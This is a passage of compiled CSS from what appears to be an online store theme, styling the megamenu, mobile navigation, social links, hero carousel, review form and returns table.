    .navPages-list-megamenu .cateArea.columns-3 > .navPage-subMenu-list:not(.navPage-subMenu-links) > li {
      flex: 0 0 33.333333%; }
  .navPages-list-megamenu .cateArea.columns-4 > .navPage-subMenu-list:not(.navPage-subMenu-links) {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-wrap: wrap; }
    .navPages-list-megamenu .cateArea.columns-4 > .navPage-subMenu-list:not(.navPage-subMenu-links) > li {
      flex: 0 0 25%; }
  .navPages-list-megamenu .cateArea.columns-5 > .navPage-subMenu-list:not(.navPage-subMenu-links) {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-wrap: wrap; }
    .navPages-list-megamenu .cateArea.columns-5 > .navPage-subMenu-list:not(.navPage-subMenu-links) > li {
      flex: 0 0 20%; }
  .navPages-list-megamenu .cateArea > .navPage-subMenu-list > .navPage-subMenu-item-child > .navPage-subMenu-action {
    font-weight: 600;
    padding-left: 0; }
    .navPages-list-megamenu .cateArea > .navPage-subMenu-list > .navPage-subMenu-item-child > .navPage-subMenu-action > .text {
      color: inherit; }
      .navPages-list-megamenu .cateArea > .navPage-subMenu-list > .navPage-subMenu-item-child > .navPage-subMenu-action > .text:before {
        display: none !important; }
  .home-layout-2 .navPages-list-megamenu .cateArea > .navPage-subMenu-list.navPage-subMenu-links > .navPage-subMenu-item-child > .navPage-subMenu-action {
    font-weight: 500; }

.navPages-list-megamenu .imageArea {
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  padding: 0 0 0 15px; }

.navPages-list-megamenu .style-1 .imageArea {
  padding-left: 5px;
  padding-right: 15px; }

.navPages-list-megamenu .style-1 .megamenu-right-item {
  padding: 5px 0 0 0;
  text-align: right;
  width: 100%; }
  .navPages-list-megamenu .style-1 .megamenu-right-item .image {
    display: inline-block;
    vertical-align: top;
    width: auto;
    text-align: right; }
    .navPages-list-megamenu .style-1 .megamenu-right-item .image img {
      width: 100%; }
      .navPages-list-megamenu .style-1 .megamenu-right-item .image img.lazyload, .navPages-list-megamenu .style-1 .megamenu-right-item .image img.lazyloading {
        width: auto;
        height: auto;
        object-fit: contain; }
    .navPages-list-megamenu .style-1 .megamenu-right-item .image + .image {
      margin-top: 20px; }

.navPages-list-megamenu .style-1 .slick-dots {
  bottom: -20px; }

.navPages-list-megamenu .style-2 .imageArea {
  padding-left: 5px;
  padding-right: 15px; }

.navPages-list-megamenu .style-2 .megamenu-right-item {
  width: 100%;
  display: inline-block;
  vertical-align: top;
  text-align: right; }
  .navPages-list-megamenu .style-2 .megamenu-right-item .image {
    display: inline-block;
    vertical-align: top;
    width: auto;
    text-align: right; }
    .navPages-list-megamenu .style-2 .megamenu-right-item .image img {
      width: 100%; }
      .navPages-list-megamenu .style-2 .megamenu-right-item .image img.lazyload, .navPages-list-megamenu .style-2 .megamenu-right-item .image img.lazyloading {
        width: auto;
        height: auto;
        object-fit: contain; }
    .navPages-list-megamenu .style-2 .megamenu-right-item .image + .image {
      margin-top: 20px; }

.navPages-list-megamenu .style-2 .megamenu-left-item {
  width: 195px;
  display: inline-block;
  vertical-align: top; }
  .navPages-list-megamenu .style-2 .megamenu-left-item + .megamenu-right-item {
    width: calc(100% - 195px);
    padding-left: 30px; }

.navPages-list-megamenu .style-3 .cateArea .navPage-subMenu-links .navPage-subMenu-item-child {
  padding-bottom: 2px !important; }
  .navPages-list-megamenu .style-3 .cateArea .navPage-subMenu-links .navPage-subMenu-item-child .navPages-action--sale {
    color: #e85342; }

.navPages-list-megamenu .style-3 .imageArea {
  padding: 20px 15px 0; }
  .navPages-list-megamenu .style-3 .imageArea .megamenu-left-item {
    width: 66.66666666666667%;
    display: inline-block;
    vertical-align: top; }
  .navPages-list-megamenu .style-3 .imageArea .megamenu-right-item {
    width: 33.33333333333333%;
    display: inline-block;
    vertical-align: top;
    padding-left: 30px; }
    .home-layout-2 .navPages-list-megamenu .style-3 .imageArea .megamenu-right-item {
      padding-top: 25px; }
  .navPages-list-megamenu .style-3 .imageArea .item {
    width: 50%;
    display: inline-block;
    vertical-align: top; }
  .navPages-list-megamenu .style-3 .imageArea .megamenu-title {
    color: black;
    font-size: 16px;
    font-weight: 600;
    font-family: "Jost", Arial, Helvetica, sans-serif;
    margin-top: 0;
    margin-bottom: 12px; }
  .navPages-list-megamenu .style-3 .imageArea .megamenu-brands {
    margin-bottom: 30px; }
    .home-layout-2 .navPages-list-megamenu .style-3 .imageArea .megamenu-brands {
      margin-bottom: 20px; }
    .navPages-list-megamenu .style-3 .imageArea .megamenu-brands ul {
      margin-left: -10px;
      margin-right: auto; }
      .navPages-list-megamenu .style-3 .imageArea .megamenu-brands ul li {
        display: inline-block; }
        .navPages-list-megamenu .style-3 .imageArea .megamenu-brands ul li a {
          color: #787878;
          text-decoration: none;
          font-size: 16px;
          font-weight: 500;
          text-transform: uppercase;
          padding: 0 10px;
          line-height: 2;
          pointer-events: none; }
          .navPages-list-megamenu .style-3 .imageArea .megamenu-brands ul li a span {
            background-image: linear-gradient(currentColor, currentColor);
            background-position: 0 90%;
            background-repeat: no-repeat;
            background-size: 0 1px;
            transition: background-size .5s; }
          .navPages-list-megamenu .style-3 .imageArea .megamenu-brands ul li a:hover span {
            background-size: 100% 1px; }
          .home-layout-2 .navPages-list-megamenu .style-3 .imageArea .megamenu-brands ul li a {
            font-size: 14px; }
        .navPages-list-megamenu .style-3 .imageArea .megamenu-brands ul li.has-letter a {
          color: black;
          pointer-events: auto; }
    .navPages-list-megamenu .style-3 .imageArea .megamenu-brands .view-all {
      display: inline-block;
      text-decoration: none;
      color: black;
      font-size: 16px;
      font-weight: 500;
      margin-top: 20px;
      background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px; }
      .home-layout-2 .navPages-list-megamenu .style-3 .imageArea .megamenu-brands .view-all {
        font-weight: 400;
        margin-top: 15px; }

.navPages-list-megamenu .style-4 > .navPage-subMenu {
  display: block; }

.navPages-list-megamenu .style-4 .cateArea {
  display: block; }
  .navPages-list-megamenu .style-4 .cateArea > .navPage-subMenu-list {
    display: block !important;
    font-size: 0;
    letter-spacing: 0;
    width: auto !important;
    margin-left: -15px;
    margin-right: -15px; }
    .navPages-list-megamenu .style-4 .cateArea > .navPage-subMenu-list > li {
      display: inline-block;
      vertical-align: top;
      padding-left: 15px !important;
      padding-right: 15px !important; }
      .navPages-list-megamenu .style-4 .cateArea > .navPage-subMenu-list > li.navPage-subMenu-title {
        display: none; }
      .navPages-list-megamenu .style-4 .cateArea > .navPage-subMenu-list > li.navPage-subMenu-all {
        display: none; }
    .navPages-list-megamenu .style-4 .cateArea > .navPage-subMenu-list .navPage-subMenu-action {
      padding-left: 0; }
    .navPages-list-megamenu .style-4 .cateArea > .navPage-subMenu-list .navPage-subMenu-item-child {
      padding-left: 0;
      padding-right: 0; }
  .navPages-list-megamenu .style-4 .cateArea .image {
    margin-top: 15px;
    margin-bottom: 23px; }
  .navPages-list-megamenu .style-4 .cateArea.columns-3 > .navPage-subMenu-list > li {
    width: 33.333333%; }
  .navPages-list-megamenu .style-4 .cateArea.columns-4 > .navPage-subMenu-list > li {
    width: 25%; }
  .navPages-list-megamenu .style-4 .cateArea.columns-5 > .navPage-subMenu-list > li {
    width: 20%; }

.navPages-list-megamenu .navPages-label {
  display: inline-block;
  vertical-align: top;
  font-size: 11px;
  font-weight: 400;
  text-align: center;
  position: absolute;
  left: calc(100% - 15px);
  top: -6px;
  margin: 0;
  height: 17px;
  line-height: 17px;
  padding: 0 5px;
  transform: translateX(-50%);
  background-image: none; }
  .navPages-list-megamenu .navPages-label.sale-label {
    color: white;
    border-color: #f94436;
    background-color: #f94436; }
  .navPages-list-megamenu .navPages-label.new-label {
    color: white;
    border-color: #00c2c7;
    background-color: #00c2c7; }
  .navPages-list-megamenu .navPages-label.hot-label {
    color: white;
    border-color: #ffbb49;
    background-color: #ffbb49; }

@media (max-width: 1199px) {
  #menuMobile .navPages {
    padding: 10px 0 0 0; }
    #menuMobile .navPages > .navPages-list {
      display: block; }
      #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu {
        overflow: visible;
        max-height: 100%;
        position: static;
        padding: 0;
        width: 100%; }
        #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .cateArea {
          display: block;
          max-width: 100% !important; }
          #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .cateArea .navPage-subMenu-list {
            display: block; }
          #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .cateArea .navPage-subMenu-links {
            width: 100%; }
            #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .cateArea .navPage-subMenu-links.is-hidden {
              display: none; }
        #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .imageArea {
          display: block;
          max-width: 100% !important;
          padding: 30px 0;
          text-align: center; }
          #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .imageArea.is-hidden {
            display: none; }
          #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .imageArea .megamenu-left-item {
            width: 100%;
            text-align: center; }
            #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .imageArea .megamenu-left-item .item {
              width: 100%;
              text-align: center; }
              #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .imageArea .megamenu-left-item .item + .item {
                padding-top: 20px; }
          #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .imageArea .megamenu-right-item {
            width: 100%;
            padding-left: 0;
            padding-top: 0;
            text-align: center; }
          #menuMobile .navPages > .navPages-list .navPages-item > .navPage-subMenu .imageArea .megamenu-left-item + .megamenu-right-item {
            padding-top: 30px; }
      #menuMobile .navPages > .navPages-list .navPages-item,
      #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent,
      #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child {
        display: block;
        float: none;
        width: 100%;
        text-align: left;
        position: relative;
        border-bottom: 1px solid #cccccc;
        padding: 0;
        padding-bottom: 0 !important; }
        #menuMobile .navPages > .navPages-list .navPages-item .navPages-action,
        #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent .navPages-action,
        #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child .navPages-action {
          padding: 13px 0;
          display: inline-block;
          text-align: left;
          font-weight: 600;
          line-height: inherit; }
          #menuMobile .navPages > .navPages-list .navPages-item .navPages-action .navPages-action-moreIcon,
          #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent .navPages-action .navPages-action-moreIcon,
          #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child .navPages-action .navPages-action-moreIcon {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            width: 100%;
            height: 100%;
            transform: unset;
            text-align: right;
            margin-left: 0;
            margin-right: 0; }
            #menuMobile .navPages > .navPages-list .navPages-item .navPages-action .navPages-action-moreIcon svg,
            #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent .navPages-action .navPages-action-moreIcon svg,
            #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child .navPages-action .navPages-action-moreIcon svg {
              width: 12px;
              height: 12px;
              margin-top: 16px;
              transform: rotate(-90deg);
              -webkit-transition: all 0.3s ease;
              -moz-transition: all 0.3s ease;
              -ms-transition: all 0.3s ease;
              -o-transition: all 0.3s ease;
              transition: all 0.3s ease; }
        #menuMobile .navPages > .navPages-list .navPages-item .navPage-subMenu,
        #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent .navPage-subMenu,
        #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child .navPage-subMenu {
          display: none; }
        #menuMobile .navPages > .navPages-list .navPages-item.is-hidden,
        #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent.is-hidden,
        #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child.is-hidden {
          display: none; }
        #menuMobile .navPages > .navPages-list .navPages-item.is-open,
        #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent.is-open,
        #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child.is-open {
          border: none; }
          #menuMobile .navPages > .navPages-list .navPages-item.is-open > .has-subMenu,
          #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent.is-open > .has-subMenu,
          #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child.is-open > .has-subMenu {
            color: black;
            border: none;
            position: relative;
            display: block;
            text-align: right;
            border-bottom: 1px solid #cccccc; }
            #menuMobile .navPages > .navPages-list .navPages-item.is-open > .has-subMenu.is-hidden,
            #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent.is-open > .has-subMenu.is-hidden,
            #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child.is-open > .has-subMenu.is-hidden {
              display: none; }
            #menuMobile .navPages > .navPages-list .navPages-item.is-open > .has-subMenu .navPages-action-moreIcon,
            #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent.is-open > .has-subMenu .navPages-action-moreIcon,
            #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child.is-open > .has-subMenu .navPages-action-moreIcon {
              border: none;
              border-radius: 0;
              margin: 0;
              padding: 0;
              float: none;
              text-align: left; }
              #menuMobile .navPages > .navPages-list .navPages-item.is-open > .has-subMenu .navPages-action-moreIcon svg,
              #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent.is-open > .has-subMenu .navPages-action-moreIcon svg,
              #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child.is-open > .has-subMenu .navPages-action-moreIcon svg {
                fill: #787878;
                stroke: #787878;
                transform: rotate(90deg); }
              #menuMobile .navPages > .navPages-list .navPages-item.is-open > .has-subMenu .navPages-action-moreIcon:after,
              #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent.is-open > .has-subMenu .navPages-action-moreIcon:after,
              #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child.is-open > .has-subMenu .navPages-action-moreIcon:after {
                content: "Back";
                position: absolute;
                top: 13px;
                left: 25px;
                color: #787878;
                font-size: 16px;
                font-weight: 600; }
          #menuMobile .navPages > .navPages-list .navPages-item.is-open > .navPage-subMenu,
          #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent.is-open > .navPage-subMenu,
          #menuMobile .navPages > .navPages-list .navPage-subMenu-item-child.is-open > .navPage-subMenu {
            display: block; }
      #menuMobile .navPages > .navPages-list .navPage-subMenu-list {
        margin: 0; }
      #menuMobile .navPages > .navPages-list .navPage-subMenu-item-parent {
        display: block;
        text-align: left;
        position: relative; }
      #menuMobile .navPages > .navPages-list + .navPages-list {
        border: none;
        margin-top: 25px; }
        #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item {
          border: none; }
          #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item .navPages-action {
            color: #464646;
            font-size: 16px;
            font-weight: 400;
            padding: 10px 0; }
            #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item .navPages-action svg {
              color: black;
              display: inline-block;
              vertical-align: middle; }
              #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item .navPages-action svg.icon-location {
                width: 17px;
                height: 17px; }
              #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item .navPages-action svg.icon-telephone {
                width: 15px;
                height: 15px; }
            #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item .navPages-action span {
              display: inline-block;
              vertical-align: middle;
              padding-bottom: 1px;
              margin-left: 5px;
              line-height: 1.2; }
          #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item .socialLinks {
            margin-top: 5px;
            margin-left: -11px; }
            #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item .socialLinks .socialLinks-item {
              margin-right: 5px; }
              #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item .socialLinks .socialLinks-item .icon {
                border: none; }
                #menuMobile .navPages > .navPages-list + .navPages-list.navPages-list--user .navPages-item .socialLinks .socialLinks-item .icon svg {
                  width: 16px;
                  height: 16px; }
      #menuMobile .navPages > .navPages-list .navPages-label {
        top: 50%;
        left: calc(100% - 45px);
        right: auto;
        transform: translate(-50%, -50%); } }

.has-megamenu .image {
  display: block;
  overflow: hidden;
  position: relative;
  text-align: center; }
  .has-megamenu .image img {
    width: 100%;
    object-fit: cover; }
    .has-megamenu .image img.lazyload, .has-megamenu .image img.lazyloading {
      width: auto;
      height: auto;
      margin: auto;
      object-fit: contain; }
    .has-megamenu .image img.lazyloaded {
      transition: all .7s ease; }

@media (min-width: 1025px) {
  .has-megamenu .image:before {
    content: "";
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    left: auto;
    bottom: auto;
    z-index: 2;
    transform: none;
    position: absolute;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    background-color: rgba(246, 246, 246, 0.2); }
  .has-megamenu .image:hover:before {
    width: 100%; } }

#navPages-currency {
  margin: 10px 0 30px; }
  #navPages-currency .navPage-subMenu-item {
    padding: 0; }
    @media (max-width: 1199px) {
      #navPages-currency .navPage-subMenu-item {
        width: 100%;
        float: none; }
        #navPages-currency .navPage-subMenu-item .navPage-subMenu-action {
          border: none;
          margin-bottom: 0; } }
    #navPages-currency .navPage-subMenu-item strong {
      background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px; }

.tags {
  list-style: none;
  margin-left: 0;
  font-size: 0;
  text-align: center; }
  .tags ul,
  .tags ol {
    list-style: none;
    margin-bottom: 0; }

.tag {
  display: inline-block;
  font-size: 15px; }
  .tag a {
    color: #464646;
    display: inline-block;
    padding: 0.375rem 0.5rem;
    text-decoration: none; }
    .tag a:hover {
      color: #202020; }

.socialLinks {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  line-height: 37px;
  font-size: 0; }
  .socialLinks:before, .socialLinks:after {
    content: " ";
    display: table; }
  .socialLinks:after {
    clear: both; }
  .socialLinks ul,
  .socialLinks ol {
    list-style: none;
    margin-bottom: 0; }
  .socialLinks li {
    margin: 0;
    padding: 0; }
  .socialLinks .icon {
    height: 1.25rem;
    width: 1.25rem;
    margin: 0;
    text-decoration: none; }
    .socialLinks .icon:hover svg {
      fill: black; }
    .socialLinks .icon svg {
      fill: black;
      transition: all 0.15s ease; }

.socialLinks-item--pinterest {
  width: 25px; }

.pin_it_iframe_widget {
  display: none; }

.socialLinks-item {
  display: inline-block;
  font-size: 0; }
  .socialLinks .socialLinks-item {
    margin-bottom: 0.375rem;
    margin-right: 13px; }
    .socialLinks .socialLinks-item:last-child {
      margin-right: 0; }
  .socialLinks-item .socialLinks__link {
    position: relative;
    height: 2rem; }
    .socialLinks-item .socialLinks__link:before {
      content: " ";
      position: absolute;
      right: 0;
      top: 50%;
      border-width: 0.625rem;
      border-style: solid;
      border-color: transparent transparent #313440 transparent; }
    .socialLinks-item .socialLinks__link:after {
      content: attr(title);
      padding: 0.25rem 0.375rem;
      background-color: #313440;
      color: white;
      position: absolute;
      font-size: 1rem;
      white-space: nowrap;
      right: 0;
      top: 100%;
      cursor: default;
      border-radius: 0.5rem; }
    .socialLinks-item .socialLinks__link:before, .socialLinks-item .socialLinks__link:after {
      display: none; }
    .socialLinks-item .socialLinks__link:focus:before, .socialLinks-item .socialLinks__link:focus:after {
      display: block; }
    .socialLinks-item .socialLinks__link:focus:after {
      right: auto;
      left: 0;
      z-index: 20; }

.socialLinks--alt .icon {
  width: 32px;
  height: 32px;
  border: 1px solid #464646;
  border-radius: 50%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center; }
  .home-layout-2 .socialLinks--alt .icon {
    border: none;
    justify-content: left;
    width: 22px; }

.socialLinks--alt svg {
  width: 14px;
  height: 14px;
  fill: #464646; }

[data-page-type="default"] .body {
  margin-top: 0; }

[data-page-type="default"] .heroCarousel {
  margin-top: 0; }

.heroCarousel {
  width: 1px;
  min-width: 100%;
  margin-bottom: 30px;
  margin-top: -1.5rem; }
  @media (min-width: 801px) {
    .heroCarousel {
      margin-top: -2.5rem; } }
  .heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide {
    display: none; }
  .heroCarousel a {
    text-decoration: none; }
  .heroCarousel .slick-arrow {
    background-color: white;
    border-color: white; }
  .heroCarousel .slick-next,
  .heroCarousel .slick-prev {
    top: 65%;
    transform: translateY(-50%);
    margin: 0; }
  .heroCarousel .slick-next {
    right: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next {
        right: 25px; } }
  .heroCarousel .slick-prev {
    left: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-prev {
        left: 25px; } }
  .heroCarousel .slick-dots {
    bottom: 0.5rem; }
    @media (min-width: 801px) {
      .heroCarousel .slick-dots {
        bottom: 1.5rem; } }
    .heroCarousel .slick-dots li {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9); }
  .heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper {
    height: 100vw; }
  .heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper {
    height: 110vw; }
  @media (min-width: 551px) {
    .heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper, .heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper {
      height: 56.25vw; } }
  .heroCarousel .slick-slide.is-image-error {
    background: url("../img/hero-carousel-image-load-error.svg") center center no-repeat;
    background-size: contain; }
  .home-layout-2 .heroCarousel {
    margin-bottom: 10px; }

.heroCarousel-slide {
  position: relative; }
  .heroCarousel-slide a {
    text-decoration: none; }
  .heroCarousel-slide .heroCarousel-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border: 0;
    width: 100%;
    max-height: 100%;
    object-fit: contain;
    /* Object-fit polyfill */
    font-family: 'object-fit: contain;'; }
  .heroCarousel-slide.stretch .heroCarousel-image {
    object-fit: cover;
    object-position: 50% 50%; }
  .heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image {
    width: 100%;
    height: 100%; }
  .heroCarousel-slide.compat-object-fit {
    overflow: hidden; }
    .heroCarousel-slide.compat-object-fit .heroCarousel-image {
      width: auto; }
  .heroCarousel-slide .heroCarousel-image-wrapper {
    position: relative;
    display: block;
    overflow: hidden; }
    .heroCarousel-slide .heroCarousel-image-wrapper:after {
      content: '';
      display: block;
      height: 0;
      width: 100%;
      padding-bottom: 46.3276836158192%; }
      .home-layout-2 .heroCarousel-slide .heroCarousel-image-wrapper:after {
        padding-bottom: 37.9106%; }
        @media (max-width: 550px) {
          .home-layout-2 .heroCarousel-slide .heroCarousel-image-wrapper:after {
            padding-bottom: 80%; } }
    .heroCarousel-slide .heroCarousel-image-wrapper .heroCarousel-image-mobile {
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      border: 0;
      width: 100%;
      max-height: 100%;
      object-fit: contain;
      /* Object-fit polyfill */
      font-family: 'object-fit: contain;'; }

@media (max-width: 550px) {
  .heroCarousel-slide .heroCarousel-image-wrapper .heroCarousel-image-mobile {
    display: block; }
    .heroCarousel-slide .heroCarousel-image-wrapper .heroCarousel-image-mobile + .heroCarousel-image {
      display: none;
      width: 1px;
      height: 1px; }
  .heroCarousel-slide .heroCarousel-image-wrapper:after {
    padding-bottom: 80%; } }

.heroCarousel-content {
  background-color: #ffffff;
  padding: 27px 20px 30px;
  text-align: center; }
  @media (min-width: 1025px) {
    .heroCarousel-content {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9);
      width: 100%;
      max-width: 350px;
      background-color: transparent;
      left: 30px;
      padding: 1.5rem;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      max-height: 80%;
      padding: 0;
      text-align: left; }
      .heroCarousel-content.heroCarousel-content--empty {
        background-color: transparent; } }
  @media (min-width: 1440px) {
    .heroCarousel-content {
      left: 105px; } }
  .home-layout-2 .heroCarousel-content {
    text-align: center; }

.heroCarousel-title {
  color: black;
  font-size: 20px;
  margin-top: 0;
  font-weight: 700;
  display: inline-block;
  margin-bottom: 10px; }
  @media (min-width: 1025px) {
    .heroCarousel-title {
      font-size: 50px; } }
  .home-layout-2 .heroCarousel-title {
    font-family: "Jost", Arial, Helvetica, sans-serif;
    font-weight: 900;
    margin-bottom: 25px; }
    @media (min-width: 1025px) {
      .home-layout-2 .heroCarousel-title {
        font-size: 40px; } }

.heroCarousel-subTitle {
  color: black;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 20px; }
  @media (min-width: 1025px) {
    .heroCarousel-subTitle {
      font-size: 18px;
      margin-bottom: 30px; } }

.heroCarousel-description {
  color: black;
  font-size: 15px;
  line-height: 24px; }
  .home-layout-2 .heroCarousel-description {
    font-size: 16px;
    margin-bottom: 18px; }

.heroCarousel-action {
  margin: 0;
  min-width: 178px;
  background-color: transparent; }
  @media (min-width: 1025px) {
    .heroCarousel-action {
      margin-top: 25px; } }
  .home-layout-2 .heroCarousel-action {
    background-color: black;
    min-width: 196px; }
    @media (min-width: 1025px) {
      .home-layout-2 .heroCarousel-action:hover {
        background-color: white; } }

.heroCarousel .slick-dots {
  position: absolute;
  top: 50%;
  left: auto;
  right: 25px;
  bottom: auto;
  display: inline-block;
  width: auto;
  transform: translateY(-50%); }
  .heroCarousel .slick-dots li {
    width: auto;
    display: block;
    background-color: transparent; }
    .heroCarousel .slick-dots li button {
      width: 100%;
      border: none;
      font-size: 1rem;
      color: black; }
      .heroCarousel .slick-dots li button:before {
        width: 0;
        height: 1px;
        position: absolute;
        top: 49%;
        left: auto;
        right: 0;
        -webkit-transition: all 0.6s ease;
        -moz-transition: all 0.6s ease;
        -ms-transition: all 0.6s ease;
        -o-transition: all 0.6s ease;
        transition: all 0.6s ease; }
      .heroCarousel .slick-dots li button .dot-stt {
        display: inline-block;
        -webkit-transition: all 0.6s ease;
        -moz-transition: all 0.6s ease;
        -ms-transition: all 0.6s ease;
        -o-transition: all 0.6s ease;
        transition: all 0.6s ease; }
      .heroCarousel .slick-dots li button [data-carousel-tooltip] {
        display: none; }
    .heroCarousel .slick-dots li.slick-active button {
      color: black; }
      .heroCarousel .slick-dots li.slick-active button::before {
        width: 30px;
        background-color: #000000; }
    .heroCarousel .slick-dots li.slick-active .dot-stt {
      padding-right: 40px; }
  @media (max-width: 1024px) {
    .heroCarousel .slick-dots {
      top: 30%;
      right: 10px; }
      .heroCarousel .slick-dots li.slick-active button::before {
        width: 20px;
        background-color: #000000; }
      .heroCarousel .slick-dots li.slick-active .dot-stt {
        padding-right: 25px; } }
  @media (max-width: 550px) {
    .heroCarousel .slick-dots {
      top: 28%; } }

.writeReview-productDetails {
  text-align: center;
  margin-bottom: 40px; }
  @media (min-width: 801px) {
    .writeReview-productDetails {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left;
      padding-left: 15px;
      padding-right: 15px; } }
  .writeReview-productDetails .product-brand {
    color: black;
    margin: 15px 0 0;
    line-height: 2.2;
    text-transform: uppercase;
    font-size: 16px; }
  .writeReview-productDetails .product-title {
    color: black;
    margin-top: 0;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px; }

@media (min-width: 801px) {
  .writeReview-form {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left;
    padding-left: 15px;
    padding-right: 15px; } }

.writeReview-form .form-fieldset .form-field--textarea {
  margin-bottom: 15px; }

.writeReview-form .form-field--submit {
  margin-top: 5px; }
  .writeReview-form .form-field--submit .button {
    min-width: 210px; }

.writeReview-productImage-container {
  position: relative; }
  .writeReview-productImage-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 100%;
    object-fit: contain;
    /* Object-fit polyfill */
    font-family: 'object-fit: contain;'; }
  .writeReview-productImage-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 111.06061%; }

.account--addReturn .table {
  display: block;
  margin-bottom: 3rem; }
  @media (min-width: 551px) {
    .account--addReturn .table {
      display: table;
      margin-bottom: 6rem; } }
  .account--addReturn .table tr {
    display: block;
    padding: 1.5rem 0; }
    @media (min-width: 551px) {
      .account--addReturn .table tr {
        display: table-row;
        padding: 0; } }
  .account--addReturn .table th,
  .account--addReturn .table td {
    display: block;
    padding: 0; }
    @media (min-width: 551px) {
      .account--addReturn .table th,
      .account--addReturn .table td {
        display: table-cell;
        padding-bottom: 0.75rem;
        padding-top: 0.75rem; } }
    .account--addReturn .table th + th,
    .account--addReturn .table th + td,
    .account--addReturn .table td + th,
    .account--addReturn .table td + td {
      padding-left: 0; }
      @media (min-width: 551px) {
        .account--addReturn .table th + th,
        .account--addReturn .table th + td,
        .account--addReturn .table td + th,
        .account--addReturn .table td + td {
          padding-left: 1.5rem; } }
  .account--addReturn .table .return-itemTitle + .definitionList {
    margin-top: 0.1875rem; }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemPrice {
      text-align: center; } }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemQuantity {
      text-align: right; } }

.account--addReturn .table-thead {
  display: none; }
  @media (min-width: 551px) {
    .account--addReturn .table-thead {
      display: table-header-group; } }
  .account--addReturn .table-thead th {
    font-size: 15px; }
  .account--addReturn .table-thead th:first-child {
    width: 60%; }

.account--addReturn .table-tbody {
  display: block; }
  @media (min-width: 551px) {
    .account--addReturn .table-tbody {
      display: table-row-group; } }

.return-itemName {
  font-size: 15px;
